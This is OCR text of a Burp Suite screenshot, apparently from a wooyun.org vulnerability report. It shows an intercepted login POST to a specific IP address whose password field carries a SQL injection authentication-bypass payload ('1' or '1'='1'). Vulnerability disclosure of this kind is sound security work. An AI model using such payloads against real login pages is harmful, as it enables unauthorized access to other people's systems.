 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://61.158.105.179:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Account/LogOn?ReturnUrl=%2fHome%2fImport HTTP/1.1
Host: 61.158.105.179
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://61.158.105.179/Account/LogOn?ReturnUrl=%2fHome%2fImport
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
UserName=admin&Password=1' or '1'='1
? < + > Type a search term 0 matches
www.wooyun.org